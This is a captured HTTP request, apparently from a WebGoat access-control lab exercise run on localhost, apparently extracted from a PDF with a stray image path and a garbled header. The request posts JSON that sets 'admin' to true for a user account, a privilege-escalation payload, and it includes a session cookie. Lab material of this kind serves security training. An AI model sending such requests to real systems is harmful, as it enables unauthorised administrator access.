 POST /WebGoat/access-control/users HTTP/1.1
Host: localhost:8080
Content-Length: 69
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
Accept-Language: en-US
Content-Type: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-platform: "Linux"
Origin: http://localhost:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/WebGoat/start.mvc?
username=kjcyber252
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=9MdqtloBfxss7Zze227G7f3Q9DAVHbMsF8T5w5tj
Connection: keep-alive
{
"username" :"kjcyber252",
"password" :"",
"admin" :true
}